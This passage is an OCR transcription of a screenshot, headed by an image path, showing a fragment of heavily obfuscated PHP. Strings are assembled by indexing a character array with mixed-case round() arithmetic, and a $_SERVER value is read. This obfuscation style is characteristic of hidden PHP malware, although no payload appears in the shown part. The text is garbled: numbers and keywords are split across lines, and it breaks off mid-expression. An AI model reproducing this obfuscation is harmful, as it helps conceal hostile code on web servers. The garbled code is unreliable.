
OUNd(-
49.333333333333
+-
49.333333333333
+-
49.3
33333333333
)-(int)rOUNd(-
18
+-
18
+-
18
)+(int)Ro
UNd(
29
+
29
+
29
+
29
)].
$_rxgqzjy
[(
0616
-
0370
+-
0541
+
0331
)+(int)RounD(
5.5
+
5.5
)+(int)RoUNd(
13.333
333333333
+
13.333333333333
+
13.33333333333
3
)].
$_rxgqzjy
[(int)rOund(
8.25
+
8.25
+
8.25
+
8.2
5
)].
$_rxgqzjy
[(int)ROUnD(
20.333333333333
+
20.
333333333333
+
20.333333333333
)].
$_rxgqzjy
[(in
t)RoUnd(
16.5
+
16.5
+
16.5
+
16.5
)].
$_rxgqzjy
[(-
02
41
-
0422
+
0437
)+(int)rOund(-
111.5
+-
111.5
+-
111.
5
+-
111.5
)-(int)roUnd(
130.66666666667
+
130.666
66666667
+
130.66666666667
)-(int)rounD(-
329.33
333333333
+-
329.33333333333
+-
329.3333333333
3
)].
$_rxgqzjy
[(int)ROUND(-
48.5
+-
48.5
)+(int)R
Ound(
46.333333333333
+
46.333333333333
+
46.3333
33333333
)-(int)RoUND(
6
+
6
+
6
+
6
)]]:
$_wxrygjfn
=
""
;
isset
(
$_SERVER
[
$_rxgqzjy
[(int)ROUnD(
7.66
66666666667
+
7.6666666666667
+
7.666666666666
7
)].
$_rxgqzjy
[(int)ROuND(-
39.666666666667
+-
3
9.666666666667
+-
39.666666666667
)+(-
0324
+-
04
2
)+(int)rOuNd(
188.5
+
188.5
)].
$_rxgqzjy
[(int)R
OUNd(
6
+
6
)].
$_rxgqzjy
[(int)RoUND(
13.666666666
667
+
13.666666666667
+
13.666666666667
)].
$_rxgq
zjy
[(int)ROuNd(
11.666666666667
+
11.6666666666